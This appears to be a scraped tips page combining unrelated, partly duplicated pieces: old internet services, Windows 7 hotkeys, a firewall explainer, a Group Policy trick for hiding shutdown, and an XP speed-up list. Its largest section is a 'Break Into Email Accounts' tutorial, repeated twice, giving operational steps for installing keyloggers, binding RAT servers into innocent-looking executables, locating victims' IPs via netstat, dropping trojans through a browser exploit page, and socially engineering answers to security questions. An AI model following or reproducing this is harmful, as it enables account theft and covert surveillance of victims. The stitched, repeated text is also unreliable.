TELNET
Telnet is a program that allows you to log into computers on the Internet and use online databases, library catalogs, chat services, and more. There are no graphics in Telnet sessions, just text. To Telnet to a computer, you must know its address. This can consist of words (locis.loc.gov) or numbers (140.147.254.3). Some services require you to connect to a specific port on the remote computer. In this case, type the port number after the Internet address. Example: telnet nri.reston.va.us 185.
Telnet is available on the World Wide Web. Probably the most common Web-based resources available through Telnet have been library catalogs, though most catalogs have since migrated to the Web. A link to a Telnet resource may look like any other link, but it will launch a Telnet session to make the connection. A Telnet program must be installed on your local computer and configured to your Web browser in order to work.
With the increasing popularity of the Web, Telnet has become less frequently used as a means of access to information on the Internet.
FTP
FTP stands for File Transfer Protocol. This is both a program and the method used to transfer files between computers. Anonymous FTP is an option that allows users to transfer files from thousands of host computers on the Internet to their personal computer account. FTP sites contain books, articles, software, games, images, sounds, multimedia, course work, data sets, and more.
If your computer is directly connected to the Internet via an Ethernet cable, you can use one of several PC software programs, such as WS_FTP for Windows, to conduct a file transfer.
FTP transfers can be performed on the World Wide Web without the need for special software. In this case, the Web browser will suffice. Whenever you download software from a Web site to your local machine, you are using FTP. You can also retrieve FTP files via search engines such as FtpFind, located at /http://www.ftpfind.com/. This option is easiest because you do not need to know FTP program commands.
E-MAIL DISCUSSION GROUPS
One of the benefits of the Internet is the opportunity it offers to people worldwide to communicate via e-mail. The Internet is home to a large community of individuals who carry out active discussions organized around topic-oriented forums distributed by e-mail. These are administered by software programs. Probably the most common program is the listserv.
A great variety of topics are covered by listservs, many of them academic in nature. When you subscribe to a listserv, messages from other subscribers are automatically sent to your electronic mailbox. You subscribe to a listserv by sending an e-mail message to a computer program called a listserver. Listservers are located on computer networks throughout the world. This program handles subscription information and distributes messages to and from subscribers. You must have a e-mail account to participate in a listserv discussion group. Visit Tile.net at /http://tile.net/ to see an example of a site that offers a searchablecollection of e-mail discussion groups.
Majordomo and Listproc are two other programs that administer e-mail discussion groups. The commands for subscribing to and managing your list memberships are similar to those of listserv.
USENET NEWS
Usenet News is a global electronic bulletin board system in which millions of computer users exchange information on a vast range of topics. The major difference between Usenet News and e-mail discussion groups is the fact that Usenet messages are stored on central computers, and users must connect to these computers to read or download the messages posted to these groups. This is distinct from e-mail distribution, in which messages arrive in the electronic mailboxes of each list member.
Usenet itself is a set of machines that exchanges messages, or articles, from Usenet discussion forums, called newsgroups. Usenet administrators control their own sites, and decide which (if any) newsgroups to sponsor and which remote newsgroups to allow into the system.
There are thousands of Usenet newsgroups in existence. While many are academic in nature, numerous newsgroups are organized around recreational topics. Much serious computer-related work takes place in Usenet discussions. A small number of e-mail discussion groups also exist as Usenet newsgroups.
The Usenet newsfeed can be read by a variety of newsreader software programs. For example, the Netscape suite comes with a newsreader program called Messenger. Newsreaders are also available as standalone products.
FAQ, RFC, FYI
FAQ stands for Frequently Asked Questions. These are periodic postings to Usenet newsgroups that contain a wealth of information related to the topic of the newsgroup. Many FAQs are quite extensive. FAQs are available by subscribing to individual Usenet newsgroups. A Web-based collection of FAQ resources has been collected by The Internet FAQ Consortium and is available at /http://www.faqs.org/.
RFC stands for Request for Comments. These are documents created by and distributed to the Internet community to help define the nuts and bolts of the Internet. They contain both technical specifications and general information.
FYI stands for For Your Information. These notes are a subset of RFCs and contain information of interest to new Internet users.
Links to indexes of all three of these information resources are available on the University Libraries Web site at http://library.albany.edu/reference/faqs.html.
CHAT & INSTANT MESSENGING
Chat programs allow users on the Internet to communicate with each other by typing in real time. They are sometimes included as a feature of a Web site, where users can log into the "chat room" to exchange comments and information about the topics addressed on the site. Chat may take other, more wide-ranging forms. For example, America Online is well known for sponsoring a number of topical chat rooms.
Internet Relay Chat (IRC) is a service through which participants can communicate to each other on hundreds of channels. These channels are usually based on specific topics. While many topics are frivolous, substantive conversations are also taking place. To access IRC, you must use an IRC software program.
A variation of chat is the phenomenon of instant messenging. With instant messenging, a user on the Web can contact another user currently logged in and type a conversation. Most famous is America Online's Instant Messenger. ICQ, MSN and Yahoo are other commonly-used chat programs.
Other types of real-time communication are addressed in the tutorial Understanding the World Wide Web.
MUD/MUSH/MOO/MUCK/DUM/MUSE
MUD stands for Multi User Dimension. MUDs, and their variations listed above, are multi-user virtual reality games based on simulated worlds. Traditionally text based, graphical MUDs now exist. There are MUDs of all kinds on the Internet, and many can be joined free of charge.
Windows 7 Cheat List
As you all know Windows 7 RC3 is launched. Here’s a little cheat sheet I made up for some of the handy new hot key combination, many of which I’ve become quite dependent on!
From Desktop
Windows Key + Tab : Aero [press Tab to cycle between Windows]
Windows Key + E : Windows Explorer is launched.
Windows Key + R : Run Command is launched.
Windows Key + F : Search (which is there in previous Windows versions too)
Windows Key + X : Mobility Center
Windows Key + L : Lock Computer (It is there from the earlier versions as well)
Windows Key + U : Launches Ease of Access
Windows Key + P : Projector
Windows Key + T : Cycle Super Taskbar Items
Windows Key + S : OneNote Screen Clipping Tool [requires OneNote]
Windows Key + M : Minimize All Windows
Windows Key + D : Show/Hide Desktop
Windows Key + Up : Maximize Current Window
Windows Key + Down : Restore Down / Minimize Current Windows
Windows Key + Left : Tile Current Window to the Left
Windows Key + Right : Tile Current Windows to the Right
[Continue pressing the Left and Right keys to rotate the window as well]
Windows Key + # (# is any number) : Quickly Launch a new instance of the application in the Nth slot on the taskbar. Example Win+1 launches first pinned app, Win+2 launches second, etc.
Windows Key + = : Launches the Magnifier
Windows Key + Plus : Zoom in
Windows Key + Minus : Zooms out
Windows Key + Space : Peek at the desktop
From Windows Explorer
22. Alt + Up : Go up one level
23. Alt + Left/ Right : Back/ Forward
24. Alt + P : Show/hide Preview Pane
Taskbar modifiers
25. Shift + Click on icon : Open a new instance
26. Middle click on icon : Open a new instance
27. Ctrl + Shift + Click on icon : Open a new instance with Admin privileges
28. Shift + Right-click on icon : Show window menu (Restore / Minimize / Move / etc). Note: Normally you can just right-click on the window thumbnail to get this menu.
29. Shift + Right-click on grouped icon : Menu with Restore All / Minimize All / Close All, etc.
30. Ctrl + Click on grouped icon : Cycle between the windows (or tabs) in the group
Though some of them are there in previous versions of Windows, Windows 7 has incorporated many of them and have started many afresh.
From Desktop
Windows Key + Tab : Aero [press Tab to cycle between Windows]
Windows Key + E : Windows Explorer is launched.
Windows Key + R : Run Command is launched.
Windows Key + F : Search (which is there in previous Windows versions too)
Windows Key + X : Mobility Center
Windows Key + L : Lock Computer (It is there from the earlier versions as well)
Windows Key + U : Launches Ease of Access
Windows Key + P : Projector
Windows Key + T : Cycle Super Taskbar Items
Windows Key + S : OneNote Screen Clipping Tool [requires OneNote]
Windows Key + M : Minimize All Windows
Windows Key + D : Show/Hide Desktop
Windows Key + Up : Maximize Current Window
Windows Key + Down : Restore Down / Minimize Current Windows
Windows Key + Left : Tile Current Window to the Left
Windows Key + Right : Tile Current Windows to the Right
[Continue pressing the Left and Right keys to rotate the window as well]
Windows Key + # (# is any number) : Quickly Launch a new instance of the application in the Nth slot on the taskbar. Example Win+1 launches first pinned app, Win+2 launches second, etc.
Windows Key + = : Launches the Magnifier
Windows Key + Plus : Zoom in
Windows Key + Minus : Zooms out
Windows Key + Space : Peek at the desktop
From Windows Explorer
22. Alt + Up : Go up one level
23. Alt + Left/ Right : Back/ Forward
24. Alt + P : Show/hide Preview Pane
Taskbar modifiers
25. Shift + Click on icon : Open a new instance
26. Middle click on icon : Open a new instance
27. Ctrl + Shift + Click on icon : Open a new instance with Admin privileges
28. Shift + Right-click on icon : Show window menu (Restore / Minimize / Move / etc). Note: Normally you can just right-click on the window thumbnail to get this menu.
29. Shift + Right-click on grouped icon : Menu with Restore All / Minimize All / Close All, etc.
30. Ctrl + Click on grouped icon : Cycle between the windows (or tabs) in the group
Though some of them are there in previous versions of Windows, Windows 7 has incorporated many of them and have started many afresh.
All About Firewall
What is a Firewall?
A firewall is a tool that monitors communication to and from your computer. It sits between your computer and the rest of the network, and according to some criteria, it decides which communication to allow, and which communication to block. It may also use some other criteria to decide about which communication or communication request to report to you (either by adding the information to a log file that you may browse whenever you wish, or in an alert message on the screen), and what not to report.
What Is It Good For?
Identifying and blocking remote access Trojans. Perhaps the most common way to break into a home computer and gain control, is by using a remote access Trojan (RAT). (sometimes it is called "backdoor Trojan" or "backdoor program". Many people simply call it a "Trojan horse" although the term "Trojan horse" is much more generic). A Trojan horse, is a program that claims to do something really innocent, but in fact does something much less innocent. This goes to the days where the Greek soldiers succeeded to enter through the gates of Troy by building a big wooden horse, and giving it as a present to the king of Troy. The soldiers allowed the sculpture to enter through their gates, and then at night, when the soldiers were busy guarding against an outside attack, many Greek soldiers who were hiding inside the horse went out and attacked Troy from the inside. This story, which may or may not be true, is an example of something which looks like something innocent and is used for some less innocent purpose. The same thing happens in computers. You may sometimes get some program, via ICQ, or via Usenet, or via IRC, and believe this program to be something good, while in fact running it will do something less nice to your computer.
A firewall is a tool that monitors communication to and from your computer. It sits between your computer and the rest of the network, and according to some criteria, it decides which communication to allow, and which communication to block. It may also use some other criteria to decide about which communication or communication request to report to you (either by adding the information to a log file that you may browse whenever you wish, or in an alert message on the screen), and what not to report.
What Is It Good For?
Identifying and blocking remote access Trojans. Perhaps the most common way to break into a home computer and gain control, is by using a remote access Trojan (RAT). (sometimes it is called "backdoor Trojan" or "backdoor program". Many people simply call it a "Trojan horse" although the term "Trojan horse" is much more generic). A Trojan horse, is a program that claims to do something really innocent, but in fact does something much less innocent. This goes to the days where the Greek soldiers succeeded to enter through the gates of Troy by building a big wooden horse, and giving it as a present to the king of Troy. The soldiers allowed the sculpture to enter through their gates, and then at night, when the soldiers were busy guarding against an outside attack, many Greek soldiers who were hiding inside the horse went out and attacked Troy from the inside. This story, which may or may not be true, is an example of something which looks like something innocent and is used for some less innocent purpose. The same thing happens in computers. You may sometimes get some program, via ICQ, or via Usenet, or via IRC, and believe this program to be something good, while in fact running it will do something less nice to your computer.
Remove Shutdown From Start Menu
=> remove shutdown from start menu and also from all other possible options.
=> hide shutdown from start menu
=> disable shutdown all togetherlearn to do it now!!! (it takes less than a minute to do so) Disclaimer: this is an article which just brings out the fact that removing the
shut down menu option from the start menu is possible. If you however get caught
by your manager or college system administrator, and get whipped in your ass, I
cannot be held responsible. This tool is a inbuilt tool present in windows XP, just like msgconfig. So you
got to execute this command using run. 1 . Start ->run and type gpedit.msc The gpedit stands for group policy and you can do wonders using this. Also if
you a minute with your pal’s system and this pal tries to flirt your girl friend
- You can make a lot of changes to his system in the time he leaves you alone
with his system, to have him go bonkers.
2. User configuration -> administrative Templates -> start menu and taskbar -> 3. This option opens up a pane on the right hand side. Identify the option named
- Remove SHUT DOWN on the start menu . 4. Double click Remove SHUT DOWN on the start menu option 5. a small screen pops up and you may like to read about the explanation in the
EXPLAIN TAB before you change the settings. 6. Just change the radio button TO ENABLED and say apply. 7. DONE.
No need to log off or restart the system. (You may however have to find
a way to restart your system.) 8. This option disables the log off option from the system. From the start menu,
also from the life saver – three buttons CTRL - ALT - DEL options. This option goes well with the HIDING THE LOG OFF FROM START MENU… (To shut down ur system:-without using frm shut down menu) The solution is that u can switch user thru task manager (alt+ctrl+del) or by
pressing winkey+L where u get the option to turn off ur compy/restart/stand
by.
or u may create a shortcut using this shortcut location to shutdown ur sys %windir%\system32\shutdown.exe -s to restart, u can use this shortcut %windir%\system32\shutdown.exe -r
=> hide shutdown from start menu
=> disable shutdown all togetherlearn to do it now!!! (it takes less than a minute to do so) Disclaimer: this is an article which just brings out the fact that removing the
shut down menu option from the start menu is possible. If you however get caught
by your manager or college system administrator, and get whipped in your ass, I
cannot be held responsible. This tool is a inbuilt tool present in windows XP, just like msgconfig. So you
got to execute this command using run. 1 . Start ->run and type gpedit.msc The gpedit stands for group policy and you can do wonders using this. Also if
you a minute with your pal’s system and this pal tries to flirt your girl friend
- You can make a lot of changes to his system in the time he leaves you alone
with his system, to have him go bonkers.
2. User configuration -> administrative Templates -> start menu and taskbar -> 3. This option opens up a pane on the right hand side. Identify the option named
- Remove SHUT DOWN on the start menu . 4. Double click Remove SHUT DOWN on the start menu option 5. a small screen pops up and you may like to read about the explanation in the
EXPLAIN TAB before you change the settings. 6. Just change the radio button TO ENABLED and say apply. 7. DONE.
No need to log off or restart the system. (You may however have to find
a way to restart your system.) 8. This option disables the log off option from the system. From the start menu,
also from the life saver – three buttons CTRL - ALT - DEL options. This option goes well with the HIDING THE LOG OFF FROM START MENU… (To shut down ur system:-without using frm shut down menu) The solution is that u can switch user thru task manager (alt+ctrl+del) or by
pressing winkey+L where u get the option to turn off ur compy/restart/stand
by.
or u may create a shortcut using this shortcut location to shutdown ur sys %windir%\system32\shutdown.exe -s to restart, u can use this shortcut %windir%\system32\shutdown.exe -r
Break Into Email Accounts
Disclaimer :
I do not endorse Hacking !
This is meant for educational purpose only !
I want u to know how others can try break into your Personal life !
Beware !!
This is a Genuine Article.
Will try to add in as much as possible
keep posting !
comment on this article !
Introduction
I have written this tutorial to address a question that is all too commonly asked in any channel/chat room with "hack" in the title (asked in frequency to the point of harrassment really). So since this is a question that so many people ask, then I believe that there should at least be an answer available (regardless of the morality or "lameness" of such a question). So you as the reader are most likely reading this because you want to break into somebody's email account.
Well, you must understand that there is no 1-2-3 process to anything. I will give you options to consider when persuing such a task, but it will ultimately be up to you to do this. This is what you want to do, and no matter what sort of offers you throw up at anybody, nobody is going to do this for you. There is no program that is going to do all this for you. Also don't forget that nobody is going to hold your hand and lead you through this. I'm offering you as the reader suggestions for ways you can address this task, and that is about all the help you are going to get from anybody. So now that I've made all that clear, let's begin...
Things You Should Know
As I mentioned in the previous section, there is no program that will do all this for you. Almost all the crackers you see out there will not work, because services like Hotmail, Yahoo!, etc. have it set so that it will lock you from that account after a certain number of login attempts. There are some rare exceptions, like some crackers for Yahoo! that are made for cracking "illegal" accounts, but the thing you must understand about those types of crackers is that they are built to crack SPECIFICALLY "illegal" names. They can not be used to target a specific account on Yahoo!, so don't try to use them for this purpose. Another thing you must know if you ask this question in any "hacker" chat room/channel (which I highly discourage), or if you read something on this topic, and you hear that you have to email some address and in any way have to give up your password in the process, do NOT believe this. This is a con used to trick gullible people into handing over their passwords. So don't fall for this. Well that concludes this section, now lets get to what you want to know.
If You Have Physical Access
I will start off with options you have if you have physical access to the computer of the user that you are targeting, because it is a lot easier if you do. One option you have, that you will hear a lot if you ask this question, and anybody bothers to answer is to use a keylogger. A keylogger is an excellent option, and probably the easiest. There are a lot of keyloggers out there, ranging from hardware keyloggers, to software keyloggers. For this task, you won't need to buy a hardware keylogger, since the only advantage to a hardware one is that you can grab passwords that are given to access a certain local user on the operating system used. There are a lot of software keyloggers out there, and you can feel free to check out www.google.com to look at your options. I will go ahead and toss a couple of keyloggers out to try for those of you who seem allergic to search engines.
One option you have that is good for a free keylogger is Perfect Keylogger (which you can find at www.blazingtools.com/bpk.html). It works just fine, and has some nice options to keep it hidden from your average end user (computer user).
Another option you have, which is probably the best one you can get is Ghost Keylogger. It has a lot of options that will allow you to get the results of this program remotely (it will email you the results). However, this is not a free keylogger, so if you are wanting to get a copy you can look on the file sharing networks for a copy of the program, and the serial number for it (look on www.zeropaid.com for different file sharing clients you can try).
Once you have whatever keylogger you are going to use downloaded, just install it onto the computer you are wanting to monitor, and wait till next time they login to their email account. You will then have the password for the account. Another option you have if they use Outlook to access their email account, is to copy the *.dbx files for their Outlook account onto a floppy, and extract the emails at home (the dbx file stores the files stored in each Outlook folder on a given account, meaning the received and sent emails). When you are on the computer of the user you are targeting, look in
C:\Windows\ApplicationData\Identities\{ACblahblahblah}\Microsoft\ OutlookExpress\ and copy all the .dbx files onto a floppy. Then when you take the .dbx files back to your house, use DBXtract to extract the messages from these files. Check out the link below to download this program....
www.download-freeware-shareware.com/Freeware-Internet.php?Type=4171
Another option you have if you have physical access is to execute a RAT (Remote Administration Tool, you may know these programs as trojans) server on the computer. Of course, you do not have to have physical access to go this route, but it helps. What you must understand is that these tools are known threats, and the popular ones are quickly detected by antivirus software, and thusly taken care of. Even ISPs block incoming/outgoing traffic from the most popular ports used by these programs.
One newcomer in the RAT market that you should know about is Project Leviathan. This program uses already existing services to host it's service, instead of opening up an entirely new port. This allows it to hide itself from any port detection tool/software firewall that may be in place. This of course will not guarantee that it's server program will not be detected by any antivirus software used (actually, if the user has kept up with his/her signature tables, then it WILL be detected), but it will give you more of a chance of holding access. Search the engines to download Project Leviathan...
Once you have downloaded this tool, follow the instructions listed to install and use this program. However, since this RAT is a command line tool, you will still need another program set up on the user's computer in order to catch the desired password. For this, you can use Password Logger.. Google it
Once you have this downloaded, set it up on the targeted computer. The program will remain hidden, while logging any types of passwords into a .lst file in the same directory that you executed it on. Therefore, you can access this *.lst file through Project Leviathan remotely in order to retrieve the user's email password remotely. Well that pretty much concludes it for this section. At this very moment I can practically hear a lot of you thinking to yourselves "But, but I don't HAVE physical access!". No reason to worry, that's what the next section is for...
If You Don't Have Physical Access
Well of course most of you out there will say that you don't have physical access to your target's computer. That's fine, there still are ways you can gain access into the desired email account without having to have any sort of physical access. For this we are going to go back onto the RAT topic, to explain methods that can be used to fool the user into running the server portion of the RAT (again, a RAT is a trojan) of your choice. Well first we will discuss the basic "send file" technique. This is simply convincing the user of the account you want to access to execute the server portion of your RAT.
To make this convincing, what you will want to do is bind the server.exe to another *.exe file in order to not raise any doubt when the program appears to do nothing when it is executed. For this you can use the tool like any exe file to bind it into another program (make it something like a small game)...
On a side note, make sure the RAT of your choice is a good choice. The program mentioned in the previous section would not be good in this case, since you do need physical access in order to set it up. You will have to find the program of your choice yourself (meaning please don't ask around for any, people consider that annoying behavior).
If you don't like any of those, I'm afraid you are going to have to go to www.google.com, and look for some yourself. Search for something like "optix pro download", or any specific trojan. If you look long enough, among all the virus notification/help pages, you should come across a site with a list of RATs for you to use (you are going to eventually have to learn how to navigate a search engine, you can't depend on handouts forever). Now back to the topic at hand, you will want to send this file to the specified user through an instant messaging service.
The reason why is that you need the ip address of the user in order to connect with the newly established server. Yahoo! Messenger, AOL Instant Messenger, it really doesn't matter. What you will do is send the file to the user. Now while this transfer is going on you will go to Start, then Run, type in "command", and press Enter. Once the msdos prompt is open, type in "netstat -n", and again, press enter. You will see a list of ip addresses from left to right. The address you will be looking for will be on the right, and the port it's established on will depend on the instant messaging service you are using. With MSN Messenger it will be remote port 6891, with AOL Instant Messenger it will be remote port 2153, with ICQ it will be remote port 1102, 2431, 2439, 2440, or 2476, and with Yahoo! Messenger it will be remote port 1614.
So once you spot the established connection with the file transfer remote port, then you will take note of the ip address associated with that port. So once the transfer is complete, and the user has executed the server portion of the RAT, then you can use the client portion to sniff out his/her password the next time he/she logs on to his/her account.
Don't think you can get him/her to accept a file from you? Can you at least get him/her to access a certain web page? Then maybe this next technique is something you should look into.
Currently Internet Explorer is quite vulnerable to an exploit that allows you to drop and execute .exe files via malicious scripting within an html document. For this what you will want to do is set up a web page, make sure to actually put something within this page so that the visitor doesn't get too entirely suspicious, and then imbed the below script into your web page so that the server portion of the RAT of your choice is dropped and executed onto the victim's computer...
While you are at it, you will also want to set up an ip logger on the web page so that you can grab the ip address of the user so that you can connect to the newly established server. Here is the source for a php ip logger you can use on your page...
http://www.planet-source-code.com/vb/scripts/ShowCode.asp?txtCodeId=539&lngWId=8
Just insert this source into your page along with the exedrop script, and you are set. Just convince the user to go to this page, and wait till the next time they type in their email password. However, what do you do if you can not contact this user in any way to do any of the above tricks. Well, then you definately have your work cut out for you. It doesn't make the task impossible, but it makes it pretty damn close to it. For this we will want to try info cracking. Info cracking is the process of trying to gather enough information on the user to go through the "Forgot my Password" page, to gain access into the email account.
If you happen to know the user personally, then it helps out a lot. You would then be able to get through the birthday/ zipcode questions with ease, and with a little mental backtracking, or social engineering (talking) out the information from the user be able to get past the secret question. However, what do you do if you do not have this luxury? Well in this case you will have to do a little detective work to fish out the information you need.
First off, if a profile is available for the user, look at the profile to see if you can get any information from the profile. Many times users will put information into their profile, that may help you with cracking the account through the "Forgot my Password" page (where they live, their age, their birthday if you are lucky). If no information is provided then what you will want to do is get on an account that the user does not know about, and try to strike conversation with the user. Just talk to him/her for a little while, and inconspicuously get this information out of the user (inconspicuously as in don't act like you are trying to put together a census, just make casual talk with the user and every once in a while ask questions like "When is your birthday?" and "Where do you live?", and then respond with simple, casual answers).
Once you have enough information to get past the first page, fill those parts out, and go to the next page to find out what the secret question is. Once you have the secret question, you will want to keep making casual conversation with the user and SLOWLY build up to asking a question that would help you answer the secret question. Don't try to get all the information you need in one night or you will look suspicious. Patience is a virtue when info cracking. Just slowly build up to this question. For example, if the secret question is something like "What is my dog's name?", then you would keep talking with the user, and eventually ask him/her "So how many dogs do you have? ...Oh, that's nice. What are their names?". The user will most likely not even remember anything about his/her secret question, so will most likely not find such a question suspicious at all (as long as you keep it inconspicuous). So there you go, with a few choice words and a little given time, you have just gotten the user to tell you everything you need to know to break into his/her email account. The problem with this method is that once you go through the "Forgot my Password" page, the password will be changed, and the new password will be given to you. This will of course deny the original user access to his/her own account. But the point of this task is to get YOU access, so it really shouldn't matter. Anyways, that concludes it for this tutorial.
Good luck...
I do not endorse Hacking !
This is meant for educational purpose only !
I want u to know how others can try break into your Personal life !
Beware !!
This is a Genuine Article.
Will try to add in as much as possible
keep posting !
comment on this article !
Introduction
I have written this tutorial to address a question that is all too commonly asked in any channel/chat room with "hack" in the title (asked in frequency to the point of harrassment really). So since this is a question that so many people ask, then I believe that there should at least be an answer available (regardless of the morality or "lameness" of such a question). So you as the reader are most likely reading this because you want to break into somebody's email account.
Well, you must understand that there is no 1-2-3 process to anything. I will give you options to consider when persuing such a task, but it will ultimately be up to you to do this. This is what you want to do, and no matter what sort of offers you throw up at anybody, nobody is going to do this for you. There is no program that is going to do all this for you. Also don't forget that nobody is going to hold your hand and lead you through this. I'm offering you as the reader suggestions for ways you can address this task, and that is about all the help you are going to get from anybody. So now that I've made all that clear, let's begin...
Things You Should Know
As I mentioned in the previous section, there is no program that will do all this for you. Almost all the crackers you see out there will not work, because services like Hotmail, Yahoo!, etc. have it set so that it will lock you from that account after a certain number of login attempts. There are some rare exceptions, like some crackers for Yahoo! that are made for cracking "illegal" accounts, but the thing you must understand about those types of crackers is that they are built to crack SPECIFICALLY "illegal" names. They can not be used to target a specific account on Yahoo!, so don't try to use them for this purpose. Another thing you must know if you ask this question in any "hacker" chat room/channel (which I highly discourage), or if you read something on this topic, and you hear that you have to email some address and in any way have to give up your password in the process, do NOT believe this. This is a con used to trick gullible people into handing over their passwords. So don't fall for this. Well that concludes this section, now lets get to what you want to know.
If You Have Physical Access
I will start off with options you have if you have physical access to the computer of the user that you are targeting, because it is a lot easier if you do. One option you have, that you will hear a lot if you ask this question, and anybody bothers to answer is to use a keylogger. A keylogger is an excellent option, and probably the easiest. There are a lot of keyloggers out there, ranging from hardware keyloggers, to software keyloggers. For this task, you won't need to buy a hardware keylogger, since the only advantage to a hardware one is that you can grab passwords that are given to access a certain local user on the operating system used. There are a lot of software keyloggers out there, and you can feel free to check out www.google.com to look at your options. I will go ahead and toss a couple of keyloggers out to try for those of you who seem allergic to search engines.
One option you have that is good for a free keylogger is Perfect Keylogger (which you can find at www.blazingtools.com/bpk.html). It works just fine, and has some nice options to keep it hidden from your average end user (computer user).
Another option you have, which is probably the best one you can get is Ghost Keylogger. It has a lot of options that will allow you to get the results of this program remotely (it will email you the results). However, this is not a free keylogger, so if you are wanting to get a copy you can look on the file sharing networks for a copy of the program, and the serial number for it (look on www.zeropaid.com for different file sharing clients you can try).
Once you have whatever keylogger you are going to use downloaded, just install it onto the computer you are wanting to monitor, and wait till next time they login to their email account. You will then have the password for the account. Another option you have if they use Outlook to access their email account, is to copy the *.dbx files for their Outlook account onto a floppy, and extract the emails at home (the dbx file stores the files stored in each Outlook folder on a given account, meaning the received and sent emails). When you are on the computer of the user you are targeting, look in
C:\Windows\ApplicationData\Identities\{ACblahblahblah}\Microsoft\ OutlookExpress\ and copy all the .dbx files onto a floppy. Then when you take the .dbx files back to your house, use DBXtract to extract the messages from these files. Check out the link below to download this program....
www.download-freeware-shareware.com/Freeware-Internet.php?Type=4171
Another option you have if you have physical access is to execute a RAT (Remote Administration Tool, you may know these programs as trojans) server on the computer. Of course, you do not have to have physical access to go this route, but it helps. What you must understand is that these tools are known threats, and the popular ones are quickly detected by antivirus software, and thusly taken care of. Even ISPs block incoming/outgoing traffic from the most popular ports used by these programs.
One newcomer in the RAT market that you should know about is Project Leviathan. This program uses already existing services to host it's service, instead of opening up an entirely new port. This allows it to hide itself from any port detection tool/software firewall that may be in place. This of course will not guarantee that it's server program will not be detected by any antivirus software used (actually, if the user has kept up with his/her signature tables, then it WILL be detected), but it will give you more of a chance of holding access. Search the engines to download Project Leviathan...
Once you have downloaded this tool, follow the instructions listed to install and use this program. However, since this RAT is a command line tool, you will still need another program set up on the user's computer in order to catch the desired password. For this, you can use Password Logger.. Google it
Once you have this downloaded, set it up on the targeted computer. The program will remain hidden, while logging any types of passwords into a .lst file in the same directory that you executed it on. Therefore, you can access this *.lst file through Project Leviathan remotely in order to retrieve the user's email password remotely. Well that pretty much concludes it for this section. At this very moment I can practically hear a lot of you thinking to yourselves "But, but I don't HAVE physical access!". No reason to worry, that's what the next section is for...
If You Don't Have Physical Access
Well of course most of you out there will say that you don't have physical access to your target's computer. That's fine, there still are ways you can gain access into the desired email account without having to have any sort of physical access. For this we are going to go back onto the RAT topic, to explain methods that can be used to fool the user into running the server portion of the RAT (again, a RAT is a trojan) of your choice. Well first we will discuss the basic "send file" technique. This is simply convincing the user of the account you want to access to execute the server portion of your RAT.
To make this convincing, what you will want to do is bind the server.exe to another *.exe file in order to not raise any doubt when the program appears to do nothing when it is executed. For this you can use the tool like any exe file to bind it into another program (make it something like a small game)...
On a side note, make sure the RAT of your choice is a good choice. The program mentioned in the previous section would not be good in this case, since you do need physical access in order to set it up. You will have to find the program of your choice yourself (meaning please don't ask around for any, people consider that annoying behavior).
If you don't like any of those, I'm afraid you are going to have to go to www.google.com, and look for some yourself. Search for something like "optix pro download", or any specific trojan. If you look long enough, among all the virus notification/help pages, you should come across a site with a list of RATs for you to use (you are going to eventually have to learn how to navigate a search engine, you can't depend on handouts forever). Now back to the topic at hand, you will want to send this file to the specified user through an instant messaging service.
The reason why is that you need the ip address of the user in order to connect with the newly established server. Yahoo! Messenger, AOL Instant Messenger, it really doesn't matter. What you will do is send the file to the user. Now while this transfer is going on you will go to Start, then Run, type in "command", and press Enter. Once the msdos prompt is open, type in "netstat -n", and again, press enter. You will see a list of ip addresses from left to right. The address you will be looking for will be on the right, and the port it's established on will depend on the instant messaging service you are using. With MSN Messenger it will be remote port 6891, with AOL Instant Messenger it will be remote port 2153, with ICQ it will be remote port 1102, 2431, 2439, 2440, or 2476, and with Yahoo! Messenger it will be remote port 1614.
So once you spot the established connection with the file transfer remote port, then you will take note of the ip address associated with that port. So once the transfer is complete, and the user has executed the server portion of the RAT, then you can use the client portion to sniff out his/her password the next time he/she logs on to his/her account.
Don't think you can get him/her to accept a file from you? Can you at least get him/her to access a certain web page? Then maybe this next technique is something you should look into.
Currently Internet Explorer is quite vulnerable to an exploit that allows you to drop and execute .exe files via malicious scripting within an html document. For this what you will want to do is set up a web page, make sure to actually put something within this page so that the visitor doesn't get too entirely suspicious, and then imbed the below script into your web page so that the server portion of the RAT of your choice is dropped and executed onto the victim's computer...
While you are at it, you will also want to set up an ip logger on the web page so that you can grab the ip address of the user so that you can connect to the newly established server. Here is the source for a php ip logger you can use on your page...
http://www.planet-source-code.com/vb/scripts/ShowCode.asp?txtCodeId=539&lngWId=8
Just insert this source into your page along with the exedrop script, and you are set. Just convince the user to go to this page, and wait till the next time they type in their email password. However, what do you do if you can not contact this user in any way to do any of the above tricks. Well, then you definately have your work cut out for you. It doesn't make the task impossible, but it makes it pretty damn close to it. For this we will want to try info cracking. Info cracking is the process of trying to gather enough information on the user to go through the "Forgot my Password" page, to gain access into the email account.
If you happen to know the user personally, then it helps out a lot. You would then be able to get through the birthday/ zipcode questions with ease, and with a little mental backtracking, or social engineering (talking) out the information from the user be able to get past the secret question. However, what do you do if you do not have this luxury? Well in this case you will have to do a little detective work to fish out the information you need.
First off, if a profile is available for the user, look at the profile to see if you can get any information from the profile. Many times users will put information into their profile, that may help you with cracking the account through the "Forgot my Password" page (where they live, their age, their birthday if you are lucky). If no information is provided then what you will want to do is get on an account that the user does not know about, and try to strike conversation with the user. Just talk to him/her for a little while, and inconspicuously get this information out of the user (inconspicuously as in don't act like you are trying to put together a census, just make casual talk with the user and every once in a while ask questions like "When is your birthday?" and "Where do you live?", and then respond with simple, casual answers).
Once you have enough information to get past the first page, fill those parts out, and go to the next page to find out what the secret question is. Once you have the secret question, you will want to keep making casual conversation with the user and SLOWLY build up to asking a question that would help you answer the secret question. Don't try to get all the information you need in one night or you will look suspicious. Patience is a virtue when info cracking. Just slowly build up to this question. For example, if the secret question is something like "What is my dog's name?", then you would keep talking with the user, and eventually ask him/her "So how many dogs do you have? ...Oh, that's nice. What are their names?". The user will most likely not even remember anything about his/her secret question, so will most likely not find such a question suspicious at all (as long as you keep it inconspicuous). So there you go, with a few choice words and a little given time, you have just gotten the user to tell you everything you need to know to break into his/her email account. The problem with this method is that once you go through the "Forgot my Password" page, the password will be changed, and the new password will be given to you. This will of course deny the original user access to his/her own account. But the point of this task is to get YOU access, so it really shouldn't matter. Anyways, that concludes it for this tutorial.
Good luck...
23 Ways to Speedup XP
Since defragging the disk won't do much to improve Windows XP performance, here are 23 suggestions that will. Each can enhance the performance and reliability of your customers' PCs. Best of all, most of them will cost you nothing.
1.) To decrease a system's boot time and increase system performance, use the money you save by not buying defragmentation software -- the built-in Windows defragmenter works just fine -- and instead equip the computer with an Ultra-133 or Serial ATA hard drive with 8-MB cache buffer.
